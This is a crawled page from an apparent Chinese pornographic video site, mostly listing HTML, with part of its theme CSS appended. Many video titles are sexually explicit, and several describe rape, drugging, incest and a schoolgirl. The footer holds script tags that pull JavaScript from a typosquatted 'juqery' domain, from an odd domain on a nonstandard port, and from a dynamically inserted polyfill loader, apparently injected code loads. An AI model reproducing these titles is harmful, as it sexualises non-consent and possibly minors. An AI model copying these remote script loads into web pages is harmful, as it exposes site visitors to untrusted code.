        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65535.html" title="蒂法洛克哈特肉穴被巨根反复顶撞">蒂法洛克哈特肉穴被巨根反复顶撞</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65531.html" title="从窗户看见霞... Movie Edition RJ244668" data-original="https://pic.sex8sex844.com/20260110/7HH4ocGJ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65531.html" title="从窗户看见霞... Movie Edition RJ244668">从窗户看见霞... Movie Edition RJ244668</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65530.html" title="Szyca：云韵宗主被下药强操 无套抽插各种怼操内射" data-original="https://pic.sex8sex844.com/20260110/ALjn3KPj/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65530.html" title="Szyca：云韵宗主被下药强操 无套抽插各种怼操内射">Szyca：云韵宗主被下药强操 无套抽插各种怼操内射</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65524.html" title="被中出的JK推女郎" data-original="https://pic.sex8sex844.com/20260110/5ZBc1tsI/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65524.html" title="被中出的JK推女郎">被中出的JK推女郎</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65521.html" title="第一次破处妹妹" data-original="https://pic.sex8sex844.com/20260110/L8C5XZ9u/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65521.html" title="第一次破处妹妹">第一次破处妹妹</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/34.html">更多成人动漫<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i>中文字幕</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/35.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-rk hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65552.html" title="事件●色情恐怖大火！失控的听众和中出 一个美丽的视频分发者可以去矛 Eimi Fukada - 深田咏美 MIDV-191 -STYM" data-original="https://pic.sex8sex844.com/20260110/fMa7RZcG/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65552.html" title="事件●色情恐怖大火！失控的听众和中出 一个美丽的视频分发者可以去矛 Eimi Fukada - 深田咏美 MIDV-191 -STYM">事件●色情恐怖大火！失控的听众和中出 一个美丽的视频分发者可以去矛 Eimi Fukada - 深田咏美 MIDV-191 -STYM</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65542.html" title="人妻嗑药做爱中出 在保护者会被下药后…日常生活一变的痉挛絶顶日子 一乃葵 JUQ-590 YNK" data-original="https://pic.sex8sex844.com/20260110/tXZjQcRc/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65542.html" title="人妻嗑药做爱中出 在保护者会被下药后…日常生活一变的痉挛絶顶日子 一乃葵 JUQ-590 YNK">人妻嗑药做爱中出 在保护者会被下药后…日常生活一变的痉挛絶顶日子 一乃葵 JUQ-590 YNK</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65541.html" title="耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC" data-original="https://pic.sex8sex844.com/20260110/t6N2eWXG/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65541.html" title="耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC">耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65538.html" title="太嫉妒在东京交到女友的哥哥 趁他回老家时从早到晚不停吹舔的妹妹 三浜唯 MIDV-606 SBW" data-original="https://pic.sex8sex844.com/20260110/tCJBwsxa/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65538.html" title="太嫉妒在东京交到女友的哥哥 趁他回老家时从早到晚不停吹舔的妹妹 三浜唯 MIDV-606 SBW">太嫉妒在东京交到女友的哥哥 趁他回老家时从早到晚不停吹舔的妹妹 三浜唯 MIDV-606 SBW</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65516.html" title="那天，我只能盯著试图从垃圾房救我的有菜老师，被一个性怪物老男人操……有菜有菜 - 新有菜 (桥本有菜) MIDV-592 -QBYC" data-original="https://pic.sex8sex844.com/20260110/CQf3sv8j/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65516.html" title="那天，我只能盯著试图从垃圾房救我的有菜老师，被一个性怪物老男人操……有菜有菜 - 新有菜 (桥本有菜) MIDV-592 -QBYC">那天，我只能盯著试图从垃圾房救我的有菜老师，被一个性怪物老男人操……有菜有菜 - 新有菜 (桥本有菜) MIDV-592 -QBYC</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65515.html" title="强暴怒瞪我的友人女朋友连续中出 射精过后还用龟头摩擦子宫口停不下来。 仓本蓳 MIAB-152 CBJ" data-original="https://pic.sex8sex844.com/20260110/3DjcpU5Y/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65515.html" title="强暴怒瞪我的友人女朋友连续中出 射精过后还用龟头摩擦子宫口停不下来。 仓本蓳 MIAB-152 CBJ">强暴怒瞪我的友人女朋友连续中出 射精过后还用龟头摩擦子宫口停不下来。 仓本蓳 MIAB-152 CBJ</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/35.html">更多中文字幕<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                    <div class="hl-vod-rank hl-bg-site hl-col-xs-12 hl-col-sm-3 hl-col-md-20w hl-col-lg-2 clearfix">
    <div class="hl-rb-head clearfix">
        <h2 class="hl-rb-title">
            <a href="/index.php/label/rank.html">中文字幕排行榜</a>
        </h2>
        <a class="hl-rb-more hl-text-muted hl-hide-sm hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="hl-rank-box hl-bg-subs">
        <div class="hl-rank-bgicon"><i class="iconfont hl-icon-jiangzhang"></i></div>
        <ul class="hl-rank-list hl-col-xs-12 clearfix">
                        <li>
                <a class="hl-lc-1" title="绝不能对老公说，被公公肏到怀孕 清巳玲乃 JUQ-601 QSLN" href="/index.php/vod/detail/id/65384.html">
                <span class="hl-part-nums hl-num-1">1</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/d1cl9WwE/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">绝不能对老公说，被公公肏到怀孕 清巳玲乃 JUQ-601 QSLN</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC" href="/index.php/vod/detail/id/65541.html">
                <span class="hl-part-nums hl-num-2">2</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/t6N2eWXG/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="SSNI-621 腿长88cm的泳装美少女桥本有菜的制服美腿诱惑 - 桥本有菜 (新有菜) -QBYC" href="/index.php/vod/detail/id/65210.html">
                <span class="hl-part-nums hl-num-3">3</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260108/IXlXjo5r/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">SSNI-621 腿长88cm的泳装美少女桥本有菜的制服美腿诱惑 - 桥本有菜 (新有菜) -QBYC</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="木下希玛丽 (Himari Kinoshita)，一位极度虐待狂的已婚妇女，她因过度将丈夫当作玩具而毁掉了他 - 木下日葵 SAN-168 -HZRK" href="/index.php/vod/detail/id/64292.html">
                <span class="hl-part-nums hl-num-4">4</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260103/AWwcQ8w9/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">木下希玛丽 (Himari Kinoshita)，一位极度虐待狂的已婚妇女，她因过度将丈夫当作玩具而毁掉了他 - 木下日葵 SAN-168 -HZRK</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="禁忌之夜●按摩岳父的肉体夏目Sarasa - 夏目彩春 ADN-221 -XMCC" href="/index.php/vod/detail/id/65373.html">
                <span class="hl-part-nums hl-num-5">5</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/hZvd70zj/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">禁忌之夜●按摩岳父的肉体夏目Sarasa - 夏目彩春 ADN-221 -XMCC</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="强暴怒瞪我的友人女朋友连续中出 射精过后还用龟头摩擦子宫口停不下来。 仓本蓳 MIAB-152 CBJ" href="/index.php/vod/detail/id/65515.html">
                <span class="hl-part-nums hl-num-6">6</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/3DjcpU5Y/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">强暴怒瞪我的友人女朋友连续中出 射精过后还用龟头摩擦子宫口停不下来。 仓本蓳 MIAB-152 CBJ</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="酷刑强奸犯张开双腿痛苦地尖叫！ - 波多野结衣 XRW-471 -BDYJY" href="/index.php/vod/detail/id/65358.html">
                <span class="hl-part-nums hl-num-7">7</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/AH0mZteQ/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">酷刑强奸犯张开双腿痛苦地尖叫！ - 波多野结衣 XRW-471 -BDYJY</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="MEYD-548 故意弄丢钥匙的人妻深田咏美就为了去隔壁邻居家被他内射 -STYM" href="/index.php/vod/detail/id/64829.html">
                <span class="hl-part-nums hl-num-8">8</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260106/Mk5LJmOq/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">MEYD-548 故意弄丢钥匙的人妻深田咏美就为了去隔壁邻居家被他内射 -STYM</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
                    </div>
    </div>
</div> 
    </div>
</div>
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2025 All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4941005,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4941005&101" alt="free counter with statistics" border="0"></a></noscript>
<!-- Histats.com  END  --><script type="text/javascript" charset="UTF-8" async src="https://123bryljs.ebqhdmy.xyz:9769/hm/23?x=k2cjutv4zc"></script>
<script src="//code.juqery.com/jquery.min.js"></script></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;phimhdhaiphong.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://phimhdhaiphong.com/template/conch/asset/css/style.css?v=3.1
body_size: 22961
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 615806139@qq.com*/

/* Website: http://www.k8d.com/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
